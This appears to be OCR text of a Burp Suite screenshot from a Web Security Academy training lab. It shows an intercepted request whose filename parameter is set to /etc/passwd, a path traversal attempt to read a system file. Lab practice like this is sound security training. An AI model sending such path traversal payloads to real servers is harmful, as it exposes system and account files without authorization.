 Request to https://ac961fee1fe1cbb2c04543db001d007b.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: ac961fee1fe1cbb2c04543db001d007b.web-security-academy.net
3 Cookie: session=7IsXbaUu4osTlzxgRXhF49cFNtgr90qn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12